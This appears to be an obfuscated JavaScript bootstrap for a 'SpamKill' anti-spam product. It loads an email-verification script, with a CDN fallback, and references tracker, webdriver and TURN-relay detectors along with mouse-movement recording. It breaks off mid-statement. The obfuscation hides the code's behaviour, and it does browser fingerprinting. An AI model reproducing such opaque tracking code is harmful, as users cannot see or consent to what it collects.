(function(_0x2b2373,_0x4322d2){function _0x2e0db9(_0x3b0cfd,_0x34d154,_0xc1eac2,_0x5b1c36){return _0x3ae0(_0xc1eac2- -0x1d,_0x3b0cfd);}const _0x139955=_0x2b2373();function _0x38528e(_0x367d20,_0xe6d980,_0x158cf2,_0x2e7d0d){return _0x3ae0(_0x158cf2- -0x3d0,_0x367d20);}while(!![]){try{const _0x140edc=parseInt(_0x2e0db9(0x80d,0x977,0x10d8,0x196a))/(0x374*-0x1+0x52d+-0x14*0x16)*(parseInt(_0x38528e(0x2ff,0x226,0x1fa,0xda))/(0x1*0xce+-0x1868+-0x1*-0x179c))+parseInt(_0x38528e(0x8a8,0x63e,0x73,-0x607))/(-0x1*0x319+0xef4+0x17b*-0x8)*(parseInt(_0x38528e(-0x7d6,-0x88,-0x59,-0xcc))/(-0x23b3+0x8d8+-0x8f5*-0x3))+parseInt(_0x2e0db9(0x6f9,-0x205,0x3a0,0x682))/(-0x33*0x56+-0x247+-0x67a*-0x3)*(parseInt(_0x2e0db9(0x7ec,0xd9c,0x764,0x3a7))/(0x6*0x538+-0x2b*-0xd1+-0x4265))+-parseInt(_0x38528e(-0x754,-0x509,-0x181,0x667))/(-0x22+0x87c+0x1*-0x853)+-parseInt(_0x2e0db9(0xeb1,0xaca,0xf51,0xb9b))/(-0x8de*0x4+-0x1*-0x1a3c+0x2*0x4a2)*(parseInt(_0x38528e(-0x653,0x70e,-0x14,-0x144))/(0x26d1+0x3*-0x837+-0xe23))+-parseInt(_0x2e0db9(0x1348,0xa59,0x127e,0xa85))/(0x3*0x669+-0x1de2+0xab1)+-parseInt(_0x38528e(-0x626,0x2b1,-0x12b,-0xee))/(-0x22b+0x2*-0x9dc+0x15ee)*(parseInt(_0x2e0db9(0x6ed,-0xb1,0x5a4,0x42a))/(0x1*-0x499+-0x21a9+0x264e));if(_0x140edc===_0x4322d2)break;else _0x139955['push'](_0x139955['shift']());}catch(_0x2095d1){_0x139955['push'](_0x139955['shift']());}}}(_0x37e2,0xc5efa+-0x7ba24+-0x1*-0xa7671),function spamKillBootstrap(){'use strict';if(window[_0x340362(0x67d,0xd76,0x6ad,0x766)+_0x3f02f1(0x14d2,0xfff,0x11ac,0x1a56)]||window[_0x3f02f1(0x11a0,0xb2d,0xeac,0xf30)+_0x340362(0x148,0x85e,0x73d,0x2a7)+'ed']){if('NUOXN'===_0x340362(0xe21,0xa0d,0xd92,0xdae))return _0x26ea5d(()=>_0x6ca293[_0x340362(0x1070,0x93a,0xec1,0xc4c)+_0x340362(0x6bd,0x10c6,0xa64,0xf17)](_0x340362(0x13ad,0x1553,0x170d,0xf19)),0x16da+-0x239c+-0x8e*-0x17),_0x900f96[_0x340362(0xfda,0x11db,0xd90,0xefa)](_0x55ef8a,_0x5a4869);else{console[_0x340362(0xe78,0xe89,0xc94,0x80d)](_0x340362(0xf59,0x1459,0x1321,0xc07)+_0x3f02f1(0xf94,0xe1a,0xe0a,0x14fb)+_0x340362(0xe11,0x12be,0x1407,0xe91));return;}}window['_spamkill_'+_0x3f02f1(0x16c1,0x9e1,0x11ac,0x183f)]=!![],window[_0x340362(0x95c,0x68d,0xa04,0xdb8)+_0x340362(-0xc5,0x8fe,0x65,0x2a7)+'ed']=!![];function _0x216328(){if(window['_SpamKillE'+'mailVerify'+_0x408e8f(0x2f6,0x9fe,0x5ed,0x1b1)])return _0x5994e3['info'](_0x408e8f(0x16f9,0xfae,0x858,0xe52)+_0x5ac086(0x869,0x918,0x7d2,0xc55)+_0x408e8f(0x366,0x2d4,0x9ba,0x5b9)+_0x408e8f(0x1252,0xb1c,0x16ff,0x11cf)+'eady\x20loade'+_0x5ac086(0x1378,0x1504,0xe1b,0xcd6)+':\x20'+(window[_0x408e8f(0x930,-0x244,0x87b,0x422)+_0x5ac086(0x14af,0x126b,0x11b9,0x199f)+_0x408e8f(0x1ce,0xb6,0x7ff,0x961)]||_0x408e8f(0x1478,0xa26,0x147e,0xff9))+')'),Promise[_0x408e8f(0xbe8,0xe3c,0x3c9,0xc71)](!![]);function _0x5ac086(_0x2666fd,_0xb190d4,_0x2bbcfd,_0x376691){return _0x3f02f1(_0x2666fd-0x124,_0xb190d4,_0x2666fd-0x452,_0x376691-0x179);}function _0x408e8f(_0x2a48f4,_0x39b683,_0x3a64c4,_0x558485){return _0x340362(_0x2a48f4-0x5d,_0x3a64c4,_0x3a64c4-0x95,_0x558485-0x1bc);}return _0x5994e3[_0x408e8f(0xc93,0x153b,0xfc4,0xf44)](_0x5ac086(0x11dc,0x1930,0xe98,0xeb6)+_0x408e8f(0x53e,0x496,0x822,0x4df)+'ification\x20'+'script\x20not'+_0x5ac086(0x5d5,0x781,0xae6,0xa33)+_0x5ac086(0x130f,0xc06,0xf5a,0x18e6)+'.'),new Promise((_0x36df59,_0x27ea1a)=>{const _0x32ee6d=document[_0x2dcb3f(-0x21d,-0x4ad,-0xf2,0x3ba)+_0x38eebc(0x108c,0xd6b,0x125d,0xfba)](_0x2dcb3f(0xa33,0x15d3,0xa57,0xff8));_0x32ee6d[_0x2dcb3f(0xdf0,0x878,0x1166,0xc9f)]=_0x2dcb3f(0xcd,0x8f0,0xc2,0x79)+_0x38eebc(0xe8c,0x6e7,0x43b,0xb27);const _0x16cff2=document[_0x2dcb3f(0x438,0xc97,-0x139,0x467)+'ipt']||document[_0x38eebc(0x123c,0xcd4,0xf2e,0xd4e)+_0x2dcb3f(0x813,0x136e,0xa80,0xd96)]('script[src'+_0x2dcb3f(0xaa,0x375,0xc41,0x3c2)+_0x2dcb3f(0x1017,0x39a,0xc35,0xb0d))||document[_0x2dcb3f(0x5c2,0xb0c,0xeba,0xb55)+_0x2dcb3f(0x4c5,0x848,0x11e1,0xd96)](_0x38eebc(0x62a,0x14b1,0xb50,0xe29)+_0x2dcb3f(-0x2b,0x76,0x743,0x3c2)+_0x38eebc(0xd73,0xc46,0x34f,0xba3));function _0x2dcb3f(_0x11a8fc,_0x35c439,_0x396f22,_0x1e0b47){return _0x5ac086(_0x1e0b47- -0x585,_0x11a8fc,_0x396f22-0x12e,_0x1e0b47-0xac);}function _0x38eebc(_0x48368c,_0x109708,_0x117d9b,_0x333457){return _0x5ac086(_0x333457- -0x38c,_0x48368c,_0x117d9b-0x1c6,_0x333457-0x1ba);}let _0x3aec5c=_0x38eebc(0x16fb,0x10cd,0xedb,0x117c)+'y.min.js';if(_0x16cff2&&_0x16cff2[_0x2dcb3f(-0x165,0x446,0x636,0x144)]){const _0x99d346=_0x16cff2[_0x38eebc(0x68d,0x9d4,0xb3f,0x33d)]['substring'](0x15f*0x9+-0x7*-0x301+-0x10af*0x2,_0x16cff2['src'][_0x38eebc(0x866,0x1698,0x12ea,0xf8c)+'f']('/')+(0x6bb+-0x15cd+0xf13*0x1));_0x3aec5c=_0x99d346+(_0x38eebc(0x1053,0x156e,0xbdf,0x117c)+_0x2dcb3f(-0x3bd,0x572,-0x1aa,0x1af)),_0x5994e3[_0x2dcb3f(0x15ab,0x1302,0xeeb,0xd49)](_0x38eebc(0x1061,0x592,0xda3,0xe50)+_0x38eebc(0x125a,0x1715,0x9c8,0xf47)+'mail\x20verif'+'ication\x20fr'+_0x2dcb3f(0xa41,0xcc8,0x52f,0x8d0)+_0x2dcb3f(0xce1,0x263,0xbd8,0x6a8)+_0x2dcb3f(0x116,0x4cc,0x9e6,0x6fb),_0x3aec5c);}else{if(_0x2dcb3f(-0x4cb,-0x23b,0x75d,0x2d6)!==_0x38eebc(0x367,0x2cc,0x2e3,0x4cf)){_0x213a4c[_0x38eebc(0x379,0x3e1,0x673,0x1e5)]((_0x4c1e2e,_0x12907a)=>_0x4c1e2e-_0x12907a);if(_0x22493a[_0x38eebc(0xf90,0x1afd,0x17d2,0x1340)]>=0xcb8+-0x12d*-0x4+-0x1169){const _0x4ab686=_0x112f1b[0x1d7c+-0x74c+0xa*-0x238],_0x1029eb=_0x2d2b32[_0x374207[_0x2dcb3f(0xfb2,0xe1b,0x14cf,0x1147)]-(0x9e8+-0x2*-0x20e+-0xe03)];_0x1029eb>_0x4ab686*(0x2663+-0x16c0*0x1+-0xfa1*0x1+0.5)&&_0x43f9f2[_0x38eebc(0x1178,0x8dc,0xf5e,0xd8f)]();}const _0x22c8da=_0x563cd2[_0x2dcb3f(0xfc1,0x226,0xc65,0xa63)](_0x14881a[_0x38eebc(0x1726,0x1a00,0x1238,0x1340)]/(0x1ce4+0x3b*-0x13+-0x1881)),_0x11ccc6=_0x3d8fe8['length']%(0x19fb+0x3*0x32+-0x1a8f*0x1)===-0xad5*-0x1+-0x1dc3+0x12ef*0x1?_0x18b1f6[_0x22c8da]:_0x356a63[_0x2dcb3f(0x9ae,0x425,0x8f7,0x432)]((_0x22ea8f[_0x22c8da-(0x2ae+-0x84d+0xa0*0x9)]+_0x1b8249[_0x22c8da])/(-0x115f*-0x1+-0x18e6+0x1*0x789));_0x1fa682[_0xcc50f2]=_0x11ccc6,_0x1c8d61[_0x4b3e7]=_0x140827[_0x38eebc(0xefe,0x188e,0x14dc,0x1280)]();}else _0x5994e3['warn']('[SpamKill]'+_0x38eebc(0xd1b,0x512,0x69b,0xa41)+_0x2dcb3f(0x371,0xb0e,-0x68,0x4e2)+_0x2dcb3f(0x7f9,-0x542,-0x804,0x18)+_0x2dcb3f(0xe0c,0x312,0x14,0x7aa)+'ing\x20CDN'),_0x3aec5c=_0x2dcb3f(0x8a6,0xae1,0xe62,0xaed)+_0x38eebc(0xf59,0x1858,0x938,0x1151)+'.co/js/ema'+_0x2dcb3f(0x529,0x62a,0x8d7,0x8eb)+_0x38eebc(0xf65,0xb68,0xe9b,0x68a);}_0x32ee6d[_0x2dcb3f(-0x270,0x340,0x5e3,0x144)]=_0x3aec5c,_0x32ee6d[_0x2dcb3f(-0x16a,0x57a,0xa23,0x688)]=!![],_0x32ee6d[_0x38eebc(0x196,-0x20d,0xb6c,0x2bc)]=()=>{function _0xa5bbce(_0x5c6279,_0x4d73a3,_0x572f01,_0x964fcd){return _0x2dcb3f(_0x5c6279,_0x4d73a3-0x1be,_0x572f01-0x164,_0x4d73a3-0x550);}function _0x4c7fc5(_0x2f4881,_0x31e887,_0x2a1f08,_0x2fa612){return _0x2dcb3f(_0x2f4881,_0x31e887-0x179,_0x2a1f08-0x175,_0x2fa612- -0xbe);}window[_0x4c7fc5(0x269,0x645,-0x111,0x169)+_0x4c7fc5(0x77b,0x109f,0xde5,0xe6c)+_0xa5bbce(-0x240,0x506,0x37c,-0xc2)]?(_0x5994e3[_0xa5bbce(0x179d,0x1299,0x1599,0x133e)](_0xa5bbce(0x1035,0x11a7,0xd32,0xf7c)+_0x4c7fc5(0x9a4,0x4fd,0x88b,0x226)+_0x4c7fc5(0x12b,0x255,-0x308,0x300)+_0xa5bbce(0xb34,0x1396,0x1bf4,0xbca)+_0x4c7fc5(0xfc3,0x1040,0xac6,0xce2)+_0x4c7fc5(-0xb5,0x583,-0x19d,0xfb)),_0x36df59(!![])):(_0x5994e3['warn'](_0xa5bbce(0xb9d,0x11a7,0xa6f,0xd27)+_0x4c7fc5(-0x443,0x274,0x51b,0x226)+_0x4c7fc5(-0x313,0x4bd,0xb5d,0x300)+_0x4c7fc5(0x9ca,0x1114,0x9fa,0xd88)+_0x4c7fc5(-0x661,-0x583,0x101,0x1f6)+'ag\x20not\x20set'),_0x36df59(![]));},_0x32ee6d[_0x2dcb3f(-0x421,0x9d1,-0x28c,0x1f3)]=_0x5900ac=>{_0x5994e3[_0x12a1cd(0x4fe,-0x3aa,0x218,0xc4a)]('[SpamKill]'+_0x59ec6a(0x167c,0xe55,0xac9,0xf6c)+_0x12a1cd(0x1f6,0xa62,0xab0,0x459)+_0x12a1cd(0x6da,0x8a3,0x5da,0xa3e)+'tion\x20scrip'+'t\x20from:',_0x3aec5c),_0x5994e3[_0x12a1cd(0x4fe,0x26f,0x803,0xeb)]('[SpamKill]'+_0x12a1cd(0x66a,0x37,0xd4c,0x216),_0x5900ac);function _0x59ec6a(_0x2b0842,_0x131e4e,_0x4a821d,_0x74f749){return _0x38eebc(_0x74f749,_0x131e4e-0xa5,_0x4a821d-0xa5,_0x131e4e- -0x2cb);}const _0x3bbb3e=document[_0x12a1cd(0x459,0x4d3,-0x2ed,0xbdc)+_0x12a1cd(0xe60,0x1268,0xeba,0x86d)](_0x12a1cd(0x1097,0xa2a,0x11f6,0xeb2));_0x3bbb3e[_0x59ec6a(-0x386,0x72,-0x271,-0x60c)]='https://cd'+_0x12a1cd(0xff7,0x1747,0x1139,0x18b1)+_0x59ec6a(0x11fb,0xaef,0x112d,0xc1e)+_0x59ec6a(0x322,0x819,0x7cd,0xeb1)+_0x59ec6a(0x18f,0x3bf,0x10d,0xbc5),_0x3bbb3e[_0x12a1cd(0x727,0xa58,0x942,-0x10e)]=!![];function _0x12a1cd(_0x3ff9f4,_0x515f57,_0x208b90,_0x1918da){return _0x2dcb3f(_0x1918da,_0x515f57-0x123,_0x208b90-0x1a,_0x3ff9f4-0x9f);}_0x3bbb3e[_0x12a1cd(0x162,0x637,0x307,-0x55d)]=()=>{function _0x4200f(_0xb2c95f,_0x3c2725,_0x16551b,_0x57aaa3){return _0x59ec6a(_0xb2c95f-0x1cb,_0x3c2725-0x53f,_0x16551b-0x19d,_0xb2c95f);}function _0x12d4f2(_0x380499,_0x34c6d3,_0x17651b,_0x249627){return _0x12a1cd(_0x17651b-0x38e,_0x34c6d3-0x57,_0x17651b-0xfe,_0x34c6d3);}window[_0x12d4f2(0xd63,-0x14,0x654,0xd0e)+_0x12d4f2(0x191b,0xed1,0x1357,0xd6a)+'Loaded']?(_0x5994e3[_0x12d4f2(0x1282,0x1448,0x1176,0xe25)](_0x4200f(0x138b,0x10c4,0xb1c,0x1001)+_0x4200f(0x625,0x751,0x4b,0xce1)+_0x4200f(0x43,0x82b,0xfac,0x60b)+_0x12d4f2(0x16b5,0xd0e,0x1273,0x19ad)+_0x12d4f2(0x828,0x13a2,0xce0,0x13b8)+'DN'),_0x36df59(!![])):_0x27ea1a(new Error(_0x12d4f2(-0xfc,0xa56,0x482,0x6a1)+_0x4200f(0xf61,0xc96,0x533,0xcf4)+_0x12d4f2(0xdb4,0xc50,0xdb6,0x945)+'ed\x20to\x20init'+_0x12d4f2(0xa40,0x694,0xd7b,0xf62)));},_0x3bbb3e[_0x59ec6a(0x619,0x121,0x32d,-0x387)]=()=>{function _0x5779ec(_0x2b7705,_0x3d0bc8,_0xb4a389,_0x1fead5){return _0x59ec6a(_0x2b7705-0x3,_0x3d0bc8-0x3b1,_0xb4a389-0x128,_0x1fead5);}function _0x4e9e9e(_0x24291c,_0x4b94cd,_0x1f6d09,_0x4978f2){return _0x59ec6a(_0x24291c-0x18e,_0x4b94cd-0x4ae,_0x1f6d09-0xf,_0x24291c);}_0x5994e3[_0x5779ec(0x458,0x73e,0x4b7,0xf54)](_0x5779ec(0xe80,0xf36,0x9ac,0x16e9)+_0x5779ec(0x174a,0x1206,0x1479,0x171d)+'\x20load\x20emai'+_0x4e9e9e(0x19b,0xa17,0x391,0x1087)+'tion\x20scrip'+_0x5779ec(0x1772,0x1045,0x15b6,0x1321)),_0x27ea1a(new Error(_0x4e9e9e(0x15d,0x4b5,0x74,-0x3d3)+_0x4e9e9e(0x79f,0x5fa,-0x1d9,0xb0d)+_0x5779ec(0x1104,0x9ff,0x4d9,0x928)+_0x5779ec(0xa35,0x362,0xfc,0x53a)));},document['head']['appendChil'+'d'](_0x3bbb3e);},document[_0x38eebc(0x348,0x7da,0x3f4,0x992)][_0x38eebc(0x64f,0x657,0x5eb,0xdfb)+'d'](_0x32ee6d);});}const _0x406fdd={};_0x406fdd[_0x340362(0xc82,0xb2e,0x146d,0xd88)]=![],_0x406fdd['warn']=![],_0x406fdd[_0x340362(0xaaa,0x442,0x302,0x49e)]=![],_0x406fdd[_0x340362(0x61d,0x94c,0x9cd,0xeb7)]=![],_0x406fdd[_0x340362(0x47e,0x849,0x58d,0xaf8)]=!![];const _0x4fe0db={};_0x4fe0db[_0x340362(0x58e,0xfb1,0x689,0x78d)]=!![],_0x4fe0db[_0x3f02f1(0xe53,0xe98,0x73d,0x6a)]=_0x406fdd,_0x4fe0db[_0x3f02f1(0x84b,0xbc0,0x747,0x4ca)+_0x340362(0xcd5,0x6e3,0xf44,0xd9e)]=![],window[_0x3f02f1(0x2ba,0x1cf,0x3ed,-0x31a)+'IG']=_0x4fe0db;const _0x1ea43c=window[_0x340362(-0x158,-0x1d0,0x779,0x2f9)+'IG'];function _0x53a94a(_0xcced40,..._0x44364f){if(!_0x1ea43c['enabled'])return;function _0x279831(_0x51b462,_0x380165,_0x204908,_0x330702){return _0x3f02f1(_0x51b462-0xd5,_0x51b462,_0x380165-0x37c,_0x330702-0x171);}function _0x66d8e(_0x2491a0,_0x988e94,_0x2c4371,_0x3bf6dc){return _0x3f02f1(_0x2491a0-0x117,_0x2491a0,_0x2c4371-0x40c,_0x3bf6dc-0xdb);}if(_0xcced40===_0x279831(0xf28,0x90e,0x112,0xc19)||_0xcced40===_0x66d8e(0x8b0,0xfc7,0x7f4,0xda4)||_0x1ea43c[_0x279831(0x1089,0xab9,0x6ad,0xbda)][_0xcced40]){const _0x24d572='[SpamKill:'+_0xcced40[_0x279831(0x1b2f,0x12ac,0x180f,0x1727)+'e']()+']';console[_0xcced40]?console[_0xcced40](_0x24d572,..._0x44364f):console['log'](_0x24d572,..._0x44364f);}}const _0x5994e3={'info':(..._0x2ab492)=>_0x53a94a(_0x3f02f1(0x829,0x88d,0xe7c,0x1465),..._0x2ab492),'warn':(..._0x17c250)=>_0x53a94a(_0x340362(0x7a9,0x532,-0xe6,0x2f4),..._0x17c250),'error':(..._0x3e5d22)=>_0x53a94a(_0x3f02f1(0x86e,0xd9a,0x592,-0x8),..._0x3e5d22),'trace':(..._0x37cd87)=>_0x53a94a(_0x340362(0x1153,0xa0f,0x115d,0xeb7),..._0x37cd87),'test':(..._0x1c274c)=>_0x53a94a('test',..._0x1c274c)};(function _0x1a47f9(){if(!Element[_0x23ff90(0x19b1,0x10ea,0x1534,0x1662)]['matches']){if(_0x23ff90(0x12c6,0xa33,0xf6c,0xf94)===_0x23ff90(0xef6,0x9ce,0x725,0xe02)){const {movementX:_0x5b5f3a,movementY:_0x21aefb,timeStamp:_0x24de9f,pageX:_0x1486da,pageY:_0x3470b8,pressure:_0x4871a8,tiltX:_0x5ab9ae,tiltY:_0x316e0d}=_0x79b175;if(!(_0x5b5f3a||_0x21aefb))return;const _0x1c44c0=this['rt']['p'];_0x1c44c0[_0x33f303(0x11fd,0x1269,0x1309,0xb6c)]+=this['_H'](_0x5b5f3a,_0x21aefb),_0x1c44c0['cnt']++;const _0x136b1d={};_0x136b1d['x']=_0x1486da,_0x136b1d['y']=_0x3470b8,_0x136b1d['t']=_0x24de9f,_0x136b1d['pressure']=_0x4871a8||0x14f*-0xa+0x311+0x39*0x2d,_0x136b1d[_0x33f303(0x459,0x8af,0x420,0x746)]=_0x5ab9ae||-0x4f*-0x51+0x670+-0xd*0x26b,_0x136b1d['tiltY']=_0x316e0d||-0x1*-0x112b+0x17a3+-0x28ce,_0x1c44c0['path']['push'](_0x136b1d);if(_0x1c44c0[_0x23ff90(0xf56,0xc55,0x133c,0x3d0)]['length']>-0x1*-0x2267+0x7*-0x8b+-0x1ca6)_0x1c44c0[_0x33f303(0x828,0x73f,0xcfe,0xb3d)]['shift']();if(_0x1c44c0[_0x23ff90(0x1358,0xff2,0x1167,0x99b)]){const _0x34d271=_0x24de9f-_0x1c44c0[_0x33f303(0x12d2,0x1228,0x1282,0xeda)];if(_0x34d271>0x1*0x1442+0x486+-0x18c8){const _0x274b4e=_0x5890e2[_0x23ff90(0xdd2,0x68a,0x7f1,0xcda)](_0x5b5f3a,_0x21aefb)/_0x34d271,_0x46159a=_0x1a8c93[_0x33f303(0x11e0,0x1a40,0x16c0,0x1175)](_0x274b4e-_0x1c44c0[_0x33f303(0x561,0xb85,0x12a2,0xba1)])/_0x34d271;_0x1c44c0[_0x33f303(0x10a0,0xba7,0x991,0xef5)]=_0x4ffaa7['max'](_0x1c44c0[_0x23ff90(0x1392,0x100d,0x1465,0x9eb)],_0x274b4e),_0x1c44c0[_0x33f303(0x86f,0xac7,0xb76,0x87d)]=_0x40b187['max'](_0x1c44c0[_0x23ff90(0xa16,0x995,0xaca,0x83f)],_0x46159a),_0x1c44c0[_0x33f303(0x454,0x4b5,0x1059,0xba1)]=_0x274b4e;}}_0x1c44c0[_0x23ff90(0x1857,0xff2,0xb6e,0x1101)]=_0x24de9f;}else Element[_0x23ff90(0xc08,0x10ea,0xc79,0x1075)]['matches']=Element[_0x23ff90(0xaca,0x10ea,0xd05,0x8b5)][_0x33f303(0x12a5,0xb90,0x1699,0xdd9)+_0x23ff90(0x8fe,0x272,0x157,0x713)]||Element[_0x33f303(0xfdc,0xc75,0x1695,0xfd2)]['webkitMatc'+_0x33f303(0xc41,0x106f,0xaf4,0xfc7)+'r']||Element[_0x33f303(0x11d3,0x14a6,0x9c4,0xfd2)]['mozMatches'+_0x23ff90(0x248,0x41b,-0xa9,0x28a)]||Element[_0x23ff90(0x16ad,0x10ea,0x8cb,0xcdf)][_0x33f303(-0xd8,-0x3d9,0x782,0x3af)+_0x23ff90(0x1197,0xb2e,0x1136,0xafa)];}function _0x33f303(_0x4f4328,_0x367179,_0x360ef8,_0x1e1c6d){return _0x340362(_0x4f4328-0x192,_0x4f4328,_0x360ef8-0x6,_0x1e1c6d-0x26);}!Element[_0x33f303(0x12ed,0x17b0,0xeff,0xfd2)][_0x23ff90(0xfd7,0x7c7,0x911,0x275)]&&(Element[_0x33f303(0xa95,0xf6e,0x8a6,0xfd2)][_0x33f303(0x832,0x183,0x974,0x6af)]=function(_0x3fee09){let _0x4a64e1=this;function _0x41c9f0(_0x4e1b6d,_0x2145ba,_0x1800a4,_0x52667f){return _0x33f303(_0x2145ba,_0x2145ba-0x1c4,_0x1800a4-0x1e6,_0x1800a4-0x52b);}do{if(_0x4a64e1[_0x19dbc3(0x148a,0x15ac,0xe03,0x10ea)](_0x3fee09))return _0x4a64e1;_0x4a64e1=_0x4a64e1[_0x41c9f0(0x60e,0x865,0xe6f,0x62e)+_0x41c9f0(0x15c8,0xf25,0x1351,0x150d)]||_0x4a64e1[_0x19dbc3(0x1853,0x1512,0xe7c,0xc86)];}while(_0x4a64e1&&_0x4a64e1['nodeType']===-0x493*0x5+0x1*-0xdc7+0x24a7);function _0x19dbc3(_0x55aa45,_0x5aeedc,_0x2730c0,_0x251b09){return _0x33f303(_0x251b09,_0x5aeedc-0x11a,_0x2730c0-0x119,_0x5aeedc-0x5a0);}return null;});window[_0x33f303(0x1641,0x1268,0xba9,0x1044)+'ll']=function(){function _0x1f195d(_0x442c3b,_0x4edae3,_0x585ca0,_0xb2079f){return _0x23ff90(_0xb2079f,_0x442c3b- -0x288,_0x585ca0-0x44,_0xb2079f-0x8);}function _0x5e8ce2(_0x49ac82,_0x35215f,_0x11f873,_0x5d720a){return _0x23ff90(_0x5d720a,_0x11f873-0x3db,_0x11f873-0x56,_0x5d720a-0x51);}if(_0x1f195d(0xf6f,0xbf1,0x10bc,0xec7)!==_0x5e8ce2(0xf08,0x1b75,0x15d2,0xd96))_0x5a0d5b[_0x5e8ce2(0x5b1,-0x60,0x812,0x16d)+'IG'][_0x1f195d(0x4ff,0xacc,0xc22,0xd07)][_0x5e8ce2(0x112c,0x140c,0x12a1,0x16a7)]=!![],_0x36e32d[_0x5e8ce2(0x52a,0x11c,0x812,0x604)+'IG'][_0x1f195d(0x4ff,-0x19e,0x69e,0xa6a)][_0x1f195d(0x1aa,-0x3e4,0x57d,0x204)]=!![],_0x4ad35a[_0x5e8ce2(0xb1,0x530,0x812,0xd35)+'IG']['levels'][_0x5e8ce2(0xab7,0xb8a,0x9b7,0x31b)]=!![],_0x57da52[_0x1f195d(0x1af,0x200,0x508,0x25d)+'IG'][_0x5e8ce2(0x54a,0xc08,0xb62,0xcd3)][_0x5e8ce2(0x1172,0xe35,0x13d0,0x1a80)]=!![],_0x56881f[_0x5e8ce2(0xf31,0xc85,0x812,-0xc9)+'IG'][_0x5e8ce2(0xc82,0x43a,0xb62,0x1278)][_0x5e8ce2(0x1671,0x18ea,0x1011,0xa1d)]=!![];else{_0x5994e3['test'](_0x1f195d(0xde1,0x800,0x991,0xe88)+'ll\x20Test\x20=='+'='),_0x5994e3[_0x5e8ce2(0xb33,0xd74,0x1011,0xd43)]('Script\x20loa'+_0x1f195d(0x59,-0x3e6,0x1d6,0x810),window['_spamkill_'+_0x5e8ce2(0x151e,0x19f0,0x15d1,0x1d22)]);if(typeof _0x28b914!==_0x1f195d(0xbc1,0x75a,0x6df,0x4d5)){if(_0x1f195d(0xe5c,0x11d1,0xf3e,0xe17)!==_0x5e8ce2(0x1016,0x1485,0x14bf,0x1d11))_0x3b8028[_0x5e8ce2(0xfd3,0x1280,0x1483,0xffc)]('TURN\x20Relay'+_0x1f195d(0xf8d,0x6ce,0x137a,0x174d)+_0x20654d['relayDetec'+_0x5e8ce2(0x1cc,0x1037,0x931,0x40e)]);else{const _0x7a2f93=document[_0x1f195d(0xa4a,0x3b6,0x1118,0xe7d)+'torAll'](_0x1f195d(0xe5b,0xa3a,0x6f1,0x1073)+_0x5e8ce2(0x144d,0x128b,0xe9d,0x1053)+_0x5e8ce2(0xcb5,0x111d,0xd66,0x71c));_0x5994e3[_0x5e8ce2(0x146a,0x1353,0x1011,0xef0)]('Data\x20field'+_0x1f195d(0x252,0xa77,0xad7,0x6a),_0x7a2f93[_0x1f195d(0x103c,0x16e5,0xd4e,0x1360)]);}}_0x5994e3[_0x5e8ce2(0x906,0x10b9,0x1011,0xce0)](_0x1f195d(0x60d,0xa6f,0xcba,0x4dd)+_0x1f195d(0x58f,0xcb,0x778,0x712));}},window[_0x23ff90(0xbf4,0x4cd,-0x25d,0x3a5)+_0x33f303(0x7f5,0x123,-0x92,0x323)]=function(){function _0x4cdcae(_0x36234a,_0x256879,_0x413231,_0x1f2b52){return _0x33f303(_0x36234a,_0x256879-0x1c8,_0x413231-0xe3,_0x413231-0x174);}function _0x59137a(_0x1b72c5,_0x2b09f2,_0x4653d1,_0x160d63){return _0x33f303(_0x1b72c5,_0x2b09f2-0x1a4,_0x4653d1-0x36,_0x160d63-0x5e);}if('tnhpE'===_0x4cdcae(0x362,0x211,0x19a,0x3e3)){const _0x408b7d=_0x2a3592[_0x4cdcae(0x937,0xac1,0x83e,0x448)];_0x408b7d&&_0x408b7d[_0x59137a(-0x3ab,0xaa5,-0x151,0x430)]&&this[_0x59137a(0x10e1,0xa76,0x1246,0xcd0)+'cryption'](_0x59137a(0x1220,0xcef,0xa1e,0x107d));}else{_0x5994e3[_0x59137a(0xdf1,0x103e,0xd3b,0xb7c)](_0x59137a(0xefd,0xbed,0x1683,0xfaf)+_0x59137a(0x18b2,0xfdb,0x16fd,0xfe9)+'Status\x20==='),_0x5994e3[_0x59137a(0xae2,0x906,0xe87,0xb7c)](_0x4cdcae(0x30c,0xf82,0xa7c,0x81b)+_0x59137a(0x18b,0x34b,-0xa0,0x227),!!window['_spamkill_'+'booted']),_0x5994e3['test'](_0x4cdcae(0x446,0x6bc,0xa93,0x11e5)+_0x4cdcae(0xdb6,0x199e,0x110b,0xbc7)+'e:',typeof _0x28b914!==_0x59137a(0xc3b,0x15b8,0x6e5,0xd8f)),_0x5994e3[_0x59137a(0xaa0,0x132d,0xf5a,0xb7c)](_0x59137a(0x9b4,0x16f8,0xec7,0x10a5)+'acker\x20avai'+_0x59137a(0xfc2,0x104a,0x9a5,0x120e),typeof window[_0x4cdcae(0x1044,0xfe2,0x11bb,0xfcb)+_0x4cdcae(0x4cb,0x1282,0xa70,0x5ca)]!==_0x4cdcae(0xa0d,0xa4c,0xea5,0x743)),_0x5994e3['test']('pmDetector'+'\x20available'+':',typeof window[_0x4cdcae(0x1294,0x1634,0x1321,0xfe3)]!==_0x59137a(0x8a5,0xf16,0x7b5,0xd8f)),_0x5994e3[_0x59137a(0x3ca,0x613,0xa5b,0xb7c)]('driverDete'+_0x4cdcae(0xebc,0x1286,0xbca,0x13a2)+'able:',typeof window[_0x59137a(0x29b,-0xfd,0x21b,0x6a4)+_0x4cdcae(0x2a9,0x3b0,0x569,-0x23b)]!==_0x59137a(0xd4b,0x137e,0x77d,0xd8f));if(typeof _0x28b914!==_0x4cdcae(0x927,0xf67,0xea5,0xaa3)){if(_0x59137a(0x96c,0xcbf,0x932,0x8f5)!==_0x59137a(0x67d,0xacd,0x28f,0x8f5)){if(_0xb370c2===_0x59137a(0xb06,0x9e0,0x16dd,0x10b2))_0x3a634b=!![];if(_0x344e6f===_0x4cdcae(0x6a5,0x1293,0xd66,0x67b)+_0x4cdcae(0x122c,0xb44,0xd54,0xbf8))_0x56c236=!![];if(_0x49df4d===_0x4cdcae(-0x1d9,-0x12e,0x288,0x17a)+_0x4cdcae(0xefd,0x8d3,0x102d,0x1608))_0x81230b=!![];}else{_0x5994e3['test'](_0x4cdcae(0x1018,0xd86,0x12e7,0x18a0)+_0x59137a(0xd42,0x131c,0x121c,0xaf1)),_0x5994e3[_0x4cdcae(0xa20,0x135b,0xc92,0x431)](_0x4cdcae(-0x3d4,0x943,0x26a,0x669)+'t:',_0x28b914[_0x59137a(0x1009,0xb1e,0x1b3,0x8e7)]),_0x5994e3[_0x59137a(0xbc8,0xd5d,0x2ad,0xb7c)](_0x4cdcae(0x50d,-0x195,0x5cb,0x7a)+_0x59137a(0xd9f,0xd52,0x991,0xe60),_0x28b914[_0x4cdcae(0x397,0x32d,0x46d,-0x45f)+'rowser']),_0x5994e3[_0x59137a(0x1446